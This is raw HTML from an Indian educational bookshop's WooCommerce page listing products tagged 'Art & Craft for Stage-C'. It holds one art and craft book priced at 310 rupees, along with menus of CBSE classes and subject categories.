	<li id="menu-item-7126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://vishvasbook.com/product-category/cbse/ba-3/"><span class="menu-title">BA 3</span></a></li>
</ul>
</li>
<li id="menu-item-4090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://vishvasbook.com/catalogue/"><span class="menu-title">CATALOGUE</span></a></li>
<li id="menu-item-18319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18319"><a href="https://vishvasbook.com/product-category/general-category-books/"><span class="menu-title">GENERAL BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-18321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18321"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/"><span class="menu-title">Ayurvedic</span></a></li>
	<li id="menu-item-18322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18322"><a href="https://vishvasbook.com/product-category/general-category-books/comics/"><span class="menu-title">Comics</span></a></li>
	<li id="menu-item-18323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18323"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/"><span class="menu-title">Dental Books</span></a></li>
	<li id="menu-item-18324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18324"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/"><span class="menu-title">General Knowledge</span></a></li>
	<li id="menu-item-18325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18325"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/"><span class="menu-title">Health &amp; Fitness</span></a></li>
	<li id="menu-item-18328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18328"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/"><span class="menu-title">Yoga 360</span></a></li>
</ul>
</li>
<li id="menu-item-18332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18332"><a href="https://vishvasbook.com/product-category/skill-education/"><span class="menu-title">SKILL EDUCATION</span></a>
<ul class="sub-menu">
	<li id="menu-item-18333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18333"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/"><span class="menu-title">Physical Activity Trainer</span></a></li>
	<li id="menu-item-18334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://vishvasbook.com/product-category/skill-education/yoga/"><span class="menu-title">Yoga</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a17e427" data-id="a17e427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-100d60e elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="100d60e" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                        <div class="site-header-account">
            <a href="https://vishvasbook.com/my-account/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://vishvasbook.com/wishlist/WOOSW">
                    <i class="bookory-icon-heart-1"></i>
                    <span class="count">17</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://vishvasbook.com/cart/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2064e8d elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2064e8d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba2ff99" data-id="ba2ff99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d38ad6 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-bookory-vertical-menu" data-id="2d38ad6" data-element_type="widget" data-widget_type="bookory-vertical-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <i class="bookory-icon-category"></i>
                        <div class="title">
                            SUBJECT WISE BOOKS                        </div>
                    </div>
                    <div class="bookory-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-2d38ad6" class="menu"><li id="menu-item-18386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/"><span class="menu-title">Accountancy Ebooks Buy</span></a></li>
<li id="menu-item-18391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/"><span class="menu-title">BEST SELLER</span></a></li>
<li id="menu-item-18392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/"><span class="menu-title">BIOLOGY</span></a></li>
<li id="menu-item-18393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/"><span class="menu-title">BUSINESS STUDIES</span></a></li>
<li id="menu-item-18394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/"><span class="menu-title">Bussiness studies ebooks buy</span></a></li>
<li id="menu-item-18395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/"><span class="menu-title">CBSE</span></a>
<ul class="sub-menu">
	<li id="menu-item-18399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/"><span class="menu-title">Class 1</span></a></li>
	<li id="menu-item-18403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/"><span class="menu-title">Class 2</span></a></li>
	<li id="menu-item-18404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/"><span class="menu-title">Class 3</span></a></li>
	<li id="menu-item-18405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/"><span class="menu-title">Class 4</span></a></li>
	<li id="menu-item-18406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/"><span class="menu-title">Class 5</span></a></li>
	<li id="menu-item-18407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/"><span class="menu-title">Class 6</span></a></li>
	<li id="menu-item-18408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/"><span class="menu-title">Class 7</span></a></li>
	<li id="menu-item-18409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/"><span class="menu-title">Class 8</span></a></li>
	<li id="menu-item-18410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/"><span class="menu-title">Class 9</span></a></li>
	<li id="menu-item-18400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/"><span class="menu-title">Class 10</span></a></li>
	<li id="menu-item-18401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/"><span class="menu-title">Class 11</span></a></li>
	<li id="menu-item-18402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/"><span class="menu-title">Class 12</span></a></li>
	<li id="menu-item-18396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/"><span class="menu-title">BA 1</span></a></li>
	<li id="menu-item-18397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/"><span class="menu-title">BA 2</span></a></li>
	<li id="menu-item-18398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/"><span class="menu-title">BA 3</span></a></li>
</ul>
</li>
<li id="menu-item-18412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/"><span class="menu-title">COMPUTER</span></a></li>
<li id="menu-item-18414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/"><span class="menu-title">CURSIVE WRITING</span></a></li>
<li id="menu-item-18421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/"><span class="menu-title">EDUCATIONAL-CD&#8217;s</span></a></li>
<li id="menu-item-18422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/"><span class="menu-title">English CD</span></a></li>
<li id="menu-item-18423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/"><span class="menu-title">ENGLISH</span></a></li>
<li id="menu-item-18426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/"><span class="menu-title">GENERAL CATEGORY BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-18427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/"><span class="menu-title">Ayurvedic</span></a></li>
	<li id="menu-item-18428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/"><span class="menu-title">Comics</span></a></li>
	<li id="menu-item-18461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/"><span class="menu-title">Punjabi Poetry</span></a></li>
	<li id="menu-item-18429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/"><span class="menu-title">Dental Books</span></a></li>
	<li id="menu-item-18430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/"><span class="menu-title">General Knowledge</span></a></li>
	<li id="menu-item-18431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/"><span class="menu-title">Health &amp; Fitness</span></a></li>
	<li id="menu-item-18460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/"><span class="menu-title">Marriage Songs</span></a></li>
	<li id="menu-item-18462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/"><span class="menu-title">Yoga 360</span></a></li>
</ul>
</li>
<li id="menu-item-18432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/"><span class="menu-title">HINDI</span></a></li>
<li id="menu-item-18433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/"><span class="menu-title">Hindi Vyakaran and Rachna</span></a></li>
<li id="menu-item-18435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/"><span class="menu-title">LAB MANUALS</span></a></li>
<li id="menu-item-18436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/"><span class="menu-title">MATHEMATICS</span></a></li>
<li id="menu-item-18437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/"><span class="menu-title">NEW BOOKS</span></a></li>
<li id="menu-item-18438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/"><span class="menu-title">PHYSICAL EDUCATION</span></a></li>
<li id="menu-item-18439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/"><span class="menu-title">PHYSICS</span></a></li>
<li id="menu-item-18440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/"><span class="menu-title">PICTURE DICTIONARY</span></a></li>
<li id="menu-item-18442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/"><span class="menu-title">PRE-PRIMARY BOOKS</span></a></li>
<li id="menu-item-18443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/"><span class="menu-title">Pre-School</span></a></li>
<li id="menu-item-18444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/"><span class="menu-title">PRIMARY BOOKS</span></a></li>
<li id="menu-item-18445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/"><span class="menu-title">PROJECT WORKBOOKS</span></a></li>
<li id="menu-item-18446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/"><span class="menu-title">PUNJABI</span></a></li>
<li id="menu-item-18448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/"><span class="menu-title">SAMPLE PAPERS</span></a></li>
<li id="menu-item-18449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/"><span class="menu-title">SCIENCE</span></a></li>
<li id="menu-item-18450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/"><span class="menu-title">Skill Education</span></a>
<ul class="sub-menu">
	<li id="menu-item-18451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/"><span class="menu-title">Physical Activity Trainer</span></a></li>
	<li id="menu-item-18452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/"><span class="menu-title">Yoga</span></a></li>
</ul>
</li>
<li id="menu-item-18454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/"><span class="menu-title">SULEKH RACHNA</span></a></li>
<li id="menu-item-18455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/"><span class="menu-title">TABLE BOOKS</span></a></li>
<li id="menu-item-18456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/"><span class="menu-title">TEXT BOOKS</span></a></li>
<li id="menu-item-18459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/"><span class="menu-title">WRITING BOOKS</span></a></li>
<li id="menu-item-18463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/"><span class="menu-title">Mathematics CD</span></a></li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da16989" data-id="da16989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-059a6b7 search-form-hide-search-yes elementor-widget-tablet_extra__width-initial elementor-widget__width-initial elementor-widget elementor-widget-bookory-search" data-id="059a6b7" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
					            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://vishvasbook.com/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                            </form>
                </div>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8d13699" data-id="8d13699" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="17440" class="elementor elementor-17440">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1ece023 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ece023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ef6efd" data-id="9ef6efd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59103fb hidden-bookory-title-single-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="59103fb" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="bookory-woocommerce-title">Products tagged &ldquo;Art &amp; Craft for Stage-C&rdquo;</div><nav class="woocommerce-breadcrumb"><a href="https://vishvasbook.com">Home</a><i class="bookory-icon-right-arrow"></i>Products tagged &ldquo;Art &amp; Craft for Stage-C&rdquo;</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div><div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">        <header class="woocommerce-products-header">
            
                    </header>
        <div class="woocommerce-notices-wrapper"></div>        <div class="bookory-sorting">
                        <a href="#" class="filter-toggle" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                        <a href="#" class="filter-toggle-dropdown" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                    <div class="gridlist-toggle desktop-hide-down">
            <a href="/product-tag/art-craft-for-stage-c/?layout=grid" id="grid" class="active" title="Grid View"><i class="bookory-icon-th-large"></i></a>
            <a href="/product-tag/art-craft-for-stage-c/?layout=list" id="list" class="" title="List View"><i class="bookory-icon-th-list"></i></a>
        </div>
        <form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

        <div class="bookory-products-per-page">

            <label for="per_page" class="per-page-title">Show</label>
            <select name="per_page" id="per_page">
                                    <option value="https://vishvasbook.com/product-tag/art-craft-for-stage-c/?per_page=6" >
                        6                    </option>
                                    <option value="https://vishvasbook.com/product-tag/art-craft-for-stage-c/?per_page=9" >
                        9                    </option>
                                    <option value="https://vishvasbook.com/product-tag/art-craft-for-stage-c/?per_page=12" selected>
                        12                    </option>
                                    <option value="https://vishvasbook.com/product-tag/art-craft-for-stage-c/?per_page=15" >
                        15                    </option>
                                    <option value="https://vishvasbook.com/product-tag/art-craft-for-stage-c/?per_page=18" >
                        18                    </option>
                            </select>
        </div>
                </div>
        <div class="bookory-products-overflow">
            <ul class="bookory-products products columns-3">

<li class="product-style-default product type-product post-4059 status-publish first instock product_cat-art-craft product_cat-primary-books product_tag-art-craft-for-stage-c-with-art-material product_tag-art-craft-for-stage-c product_tag-art-craftwith-art-material-stage-c shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-800x800.png 800w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-261x262.png 261w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-160x160.png 160w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-75x75.png 75w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-65x65.png 65w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-608x608.png 608w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-107x107.png 107w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-58x58.png 58w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-70x70.png 70w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-90x90.png 90w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-4059" data-id="4059" data-product_name="Art &amp; Craft For Stage- C-With Art Material-vishvasbooks" data-product_image="" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-4059" data-id="4059" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=4059" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4059" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4059" data-product_sku="" aria-label="Add to cart: &ldquo;Art &amp; Craft For Stage- C-With Art Material-vishvasbooks&rdquo;" rel="nofollow" data-success_message="&ldquo;Art &amp; Craft For Stage- C-With Art Material-vishvasbooks&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4059" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/art-craftwith-art-material-stage-b-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/art-craftwith-art-material-stage-b-2/">Art &#038; Craft For Stage- C-With Art Material-vishvasbooks</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>310.00</bdi></span></span>
        </div>
    </div>
    </li>
</ul>
        </div>
        <nav class="woocommerce-pagination">
    </nav>
	</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Genre</span><ul class="product-categories"><li class="cat-item cat-item-178"><a href="https://vishvasbook.com/product-category/accountancy/">ACCOUNTANCY</a></li>
<li class="cat-item cat-item-454"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/">Accountancy Ebooks Buy</a></li>
<li class="cat-item cat-item-1078"><a href="https://vishvasbook.com/product-category/activity-books/">Activity Books</a></li>
<li class="cat-item cat-item-541"><a href="https://vishvasbook.com/product-category/army-edition/">Army Edition</a></li>
<li class="cat-item cat-item-538"><a href="https://vishvasbook.com/product-category/army-edition-books/">ARMY EDITION BOOKS</a></li>
<li class="cat-item cat-item-174"><a href="https://vishvasbook.com/product-category/art-craft/">ART &amp; CRAFT</a></li>
<li class="cat-item cat-item-291"><a href="https://vishvasbook.com/product-category/best-seller/">BEST SELLER</a></li>
<li class="cat-item cat-item-183"><a href="https://vishvasbook.com/product-category/biology/">BIOLOGY</a></li>
<li class="cat-item cat-item-179"><a href="https://vishvasbook.com/product-category/business-studies/">BUSINESS STUDIES</a></li>
<li class="cat-item cat-item-452"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/">Bussiness studies ebooks buy</a></li>
<li class="cat-item cat-item-137 cat-parent"><a href="https://vishvasbook.com/product-category/cbse/">CBSE</a><ul class='children'>
<li class="cat-item cat-item-548"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
<li class="cat-item cat-item-549"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
<li class="cat-item cat-item-550"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
<li class="cat-item cat-item-147"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
<li class="cat-item cat-item-160"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
<li class="cat-item cat-item-155"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
<li class="cat-item cat-item-153"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
<li class="cat-item cat-item-146"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
<li class="cat-item cat-item-145"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
<li class="cat-item cat-item-143"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
<li class="cat-item cat-item-142"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
<li class="cat-item cat-item-141"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
<li class="cat-item cat-item-140"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
<li class="cat-item cat-item-138"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
<li class="cat-item cat-item-158"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
</ul>
</li>
<li class="cat-item cat-item-182"><a href="https://vishvasbook.com/product-category/chemistry/">CHEMISTRY</a></li>
<li class="cat-item cat-item-175"><a href="https://vishvasbook.com/product-category/computer/">COMPUTER</a></li>
<li class="cat-item cat-item-1088"><a href="https://vishvasbook.com/product-category/cultural/">Cultural</a></li>
<li class="cat-item cat-item-194"><a href="https://vishvasbook.com/product-category/cursive-writing/">CURSIVE WRITING</a></li>
<li class="cat-item cat-item-202"><a href="https://vishvasbook.com/product-category/disaster-management/">Disaster Management</a></li>
<li class="cat-item cat-item-176"><a href="https://vishvasbook.com/product-category/e-v-s/">E.V.S.</a></li>
<li class="cat-item cat-item-139 cat-parent"><a href="https://vishvasbook.com/product-category/ebook/">Ebook</a><ul class='children'>
<li class="cat-item cat-item-451"><a href="https://vishvasbook.com/product-category/ebook/computer-decoded-ebooks/">Computer Decoded Ebooks</a></li>
<li class="cat-item cat-item-504"><a href="https://vishvasbook.com/product-category/ebook/physical-education-ebooks/">Physical Education Ebooks</a></li>
</ul>
</li>
<li class="cat-item cat-item-293"><a href="https://vishvasbook.com/product-category/ebook-buy/">Ebook buy</a></li>
<li class="cat-item cat-item-292"><a href="https://vishvasbook.com/product-category/ebook-sample/">Ebook sample</a></li>
<li class="cat-item cat-item-542 cat-parent"><a href="https://vishvasbook.com/product-category/educational-cds/">EDUCATIONAL-CD's</a><ul class='children'>
<li class="cat-item cat-item-551"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/">English CD</a></li>
<li class="cat-item cat-item-552"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/">Mathematics CD</a></li>
</ul>
</li>
